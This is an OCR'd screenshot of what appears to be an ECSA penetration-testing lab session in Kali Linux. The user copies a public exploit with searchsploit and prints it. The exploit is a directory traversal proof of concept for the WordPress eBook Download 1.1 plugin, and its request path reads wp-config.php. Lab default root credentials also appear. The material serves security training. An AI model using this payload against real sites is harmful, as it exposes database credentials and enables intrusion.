 01: ECSA Practical - Google Chrome
Secure | https://labondemand.com/Console/26b9c141-cf3d-495c-89c0-0d3f33c083bb?rc=10
01: ECSA Practical
Kali Linux Subnet A
10 Hr 21 Min Remaining
Applications
Places
Terminal
Tue 05:25
1
ECSA Practical
Machines
OpenVas
and Nessus
Credentials
Kali Linux Subnet
A
Username T root
Password T toor
DVD Drive
No Media
Load Files
Ctrl+Alt+Delete
Windows Server
2012 Subnet A
12:51
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# searchsploit -m 39575
Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
URL: https://www.exploit-db.com/exploits/39575/
Path: /pentest/exploitation/exploit-db/platforms/php/webapps/39575.txt
Copied to: /root/39575.txt
root@kali:~# cat 39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
root@kali:~#